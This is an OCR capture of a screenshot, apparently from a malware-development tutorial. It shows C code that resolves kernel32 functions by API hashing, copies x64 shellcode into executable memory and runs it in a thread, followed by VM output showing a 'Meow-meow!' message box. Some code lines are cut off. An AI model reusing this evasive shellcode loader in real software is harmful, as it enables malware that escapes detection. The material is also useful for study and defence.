 124 "\xed\x52\x41\x51\x3e\x48\x8b\x52\x20\x3e\x8b\x42\x3c\x48"¬
125 "\x01\xd0\x3e\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x6f
126 "\x48\x01\xd0\x50\x3e\x8b\x48\x18\x3e\x44\x8b\x40\x20\x49
127 "\x01\xd0\xe3\x5c\x48\xff\xc9\x3e\x41\x8b\x34\x88\x48\x01
128 "\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01
129 "\xc1\x38\xe0\x75\xf1\x3e\x4c\x03\x4c\x24\x08\x45\x39\xd1
130 "\x75\xd6\x58\x3e\x44\x8b\x40\x24\x49\x01\xd0\x66\x3e\x41
131 "\x8b\x0c\x48\x3e\x44\x8b\x40\x1c\x49\x01\xd0\x3e\x41\x8b
132 "\x04\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58
133 "\x41\x59\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41
134 "\x59\x5a\x3e\x48\x8b\x12\xe9\x49\xff\xff\xff\x5d\x49\xc7
135 "\xc1\x00\x00\x00\x00\x3e\x48\x8d\x95\x1a\x01\x00\x00\x3e
136 "\x4c\x8d\x85\x25\x01\x00\x00\x48\x31\xc9\x41\xba\x45\x83
137 "\x56\x07\xff\xd5\xbb\xe0\x1d\x2a\x0a\x41\xba\xa6\x95\xbd
138 "\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0
139 "\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff
140 "\xd5\x4d\x65\x6f\x77\x2d\x6d\x65\x6f\x77\x21\x00\x3d\x5e
141 "\x2e\x2e\x5e\x3d\x00";¬
142 ¬
143 int main() {¬
144 HMODULE mod = getKernel32(56369259);¬
145 fnGetModuleHandleA myGetModuleHandleA = (fnGetModuleHan
146 fnGetProcAddress myGetProcAddress = (fnGetProcAddress)getAPIAddr(mod, 448915681);¬
147 ¬
148 HMODULE hk32 = myGetModuleHandleA("kernel32.dll");¬
149 fnVirtualAlloc myVirtualAlloc = (fnVirtualAlloc)myGetProcAddress(hk32, "VirtualAlloc");¬
150 fnCreateThread myCreateThread = (fnCreateThread)myGetProcAddress(hk32, "CreateThread");¬
151 fnWaitForSingleObject myWaitForSingleObject = (fnWaitForSingleObject)myGetProcAddress(hk32, "WaitForSingleObject");
152 ¬
153 PVOID lb = myVirtualAlloc(0, sizeof(my_payload), MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);¬
154 memcpy(lb, my_payload, sizeof(my_payload));¬
155 HANDLE th = myCreateThread(NULL, 0, (PTHREAD_START_ROUTINE)lb, NULL, 0, NULL);¬
156 myWaitForSingleObject(th, INFINITE);¬
157 }¬
158
win10-x64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Windows PowerShell
PS Z:\2022-04-02-malware-injection-18> .\hack.exe
hack.exe 681230
ntdll.dll 2129067
kernel32.dll 56369259
successfully found! GetModuleHandleA - -256886780
successfully found! GetProcAddress - 448915681
=^..^=
Meow-meow!
OK
Activate Windows
Go to Settings to
activate Windows.
2:18 AM
4/5/2022
1
Right Ctrl